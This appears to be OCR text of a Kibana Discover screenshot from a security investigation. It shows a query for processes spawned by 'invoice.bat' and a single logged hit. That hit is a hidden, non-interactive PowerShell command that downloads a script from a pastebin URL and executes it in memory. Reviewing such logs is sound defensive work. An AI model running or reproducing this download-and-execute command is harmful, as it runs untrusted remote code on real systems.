 D Discover Options New Open Share Inspect Save
event.code:1 AND process.parent.command_line:*invoice.bat* KQL Last 15 years Show dates Refresh
+ Add filter
windows*
1 hit
Chart options
process.pid
Filter by type 0
Selected fields 1
process.pid
Available fields 1
winlog.process.pid
1
0.8
0.6
0.4
0.2
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01
May 22, 2008 @ 11:48:43.715 - May 22, 2023 @ 11:48:43.715
Time process.name process.args process.pid
Mar 26, 2023 @ 20:06:29.589 powershell.exe powershell.exe, -nop, -w, hidden, -noni, -noexit, i 9,944
ex (iwr https://pastebin.com/raw/33Z1jP6J -usebasic
parsing)